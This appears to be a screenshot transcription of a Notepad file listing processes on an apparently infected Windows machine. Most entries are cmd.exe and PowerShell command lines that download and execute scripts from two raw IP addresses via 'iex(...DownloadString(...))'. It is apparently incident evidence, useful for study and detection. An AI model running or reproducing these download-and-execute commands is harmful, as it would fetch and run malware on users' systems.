 tmp.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "-1103528383199405814647155787586156789​6-410395692-1867237974-1500985154-341559433
Caption=powershell.exe
CommandLine=powershell  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "567043869-379799388598216845-1339877759-1090424244171436410345283548​8-1454190890
Caption=powershell.exe
CommandLine=powershell.exe  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "1523138341-2113312296109039997194709549​7-958799097-29797013-12132982631896472503